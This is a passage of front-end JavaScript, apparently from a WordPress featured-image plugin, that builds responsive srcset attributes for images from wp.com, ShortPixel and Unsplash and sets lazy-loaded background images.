        jQuery('img[' + types[i] + '*=".wp.com/"]').each(function (index) {
            if (jQuery(this).attr('fifu-featured')) {
                isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !isMain) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(src.split('?')[1], 'w=' + sizes[j] + '&resize=' + sizes[j] + '&ssl=1') + ' ' + sizes[j] + 'w';
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            }
        });

        // shortpixel
        jQuery('img[' + types[i] + '^="https://cdn.shortpixel.ai/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/,ret_img\//, ',ret_img,w_' + sizes[j] + '/') + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // unsplash
        jQuery('img[' + types[i] + '^="https://images.unsplash.com/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/&w=[0-9]+/, '&w=' + sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });
    }
}

document.addEventListener('lazybeforeunveil', function (e) {
    // background-image    
    var url = jQuery(e.target).attr('data-bg');
    if (url) {
        delimiter = fifu_get_delimiter(jQuery(e.target), 'data-bg');
        jQuery(e.target).css('background-image', 'url(' + fifu_get_delimited_url(url, delimiter) + ')');
    }

    // width & height
    jQuery(e.target).attr('fifu-width', e.srcElement.clientWidth);
    jQuery(e.target).attr('fifu-height', e.srcElement.clientHeight);

    // for background-videos
    clazz = jQuery(e.target).attr('class');
    if (clazz && clazz.includes('fifu-video') && typeof replaceVideoThumb === "function")
        replaceVideoThumb($);
});

document.addEventListener('lazyunveilread', function (e) {
});

function fifu_get_delimiter($, attr) {
    return $[0].outerHTML.split(attr + '=')[1][0];
}

function fifu_get_delimited_url(url, delimiter) {
    return delimiter + url + delimiter;
}
